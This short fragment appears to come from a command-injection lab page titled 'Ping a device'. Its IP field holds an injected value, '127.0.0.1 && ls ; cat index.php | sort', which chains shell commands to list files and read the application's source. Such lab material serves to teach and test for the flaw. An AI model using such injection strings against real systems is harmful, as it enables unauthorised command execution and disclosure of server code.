 Ping a device
Enter an IP address: 127.0.0.1 && ls ; cat index.php | sort Submit